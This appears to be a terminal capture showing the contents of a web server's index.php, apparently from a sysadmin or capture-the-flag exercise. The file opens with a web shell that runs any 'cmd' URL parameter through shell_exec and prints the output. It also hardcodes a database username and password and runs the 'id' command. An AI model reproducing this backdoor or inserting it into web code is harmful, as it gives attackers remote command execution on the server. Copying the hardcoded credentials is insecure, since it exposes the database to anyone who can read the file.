 architect@sysadmin-track:~$ cat /var/www/index.php
<?php
if(isset($_GET['cmd'])) {
  $res = shell_exec(urldecode($_GET['cmd']));
  print_r(str_replace("\n", '<br />', $res));
  exit();
}
$info = (object)array();
$info->username = "arch";
$info->password = "asdftgTst5sdf6309sdsdff9lsdftz";
$id = 1003;

function GetList($id, $info) {
        $id = 2;
        $link = mysql_connect("127.0.0.1", $info->username, $info->password);
        mysql_select_db("arch", $link);
        $result = mysql_query("SELECT * FROM arch");
        $output = array();
        while($row = mysql_fetch_assoc($result)) {
                array_push($output, $row);
        }
        var_dump($output);
        return $output;
}

$output = shell_exec('id');
echo "<pre>$output</pre>";

?>
<?php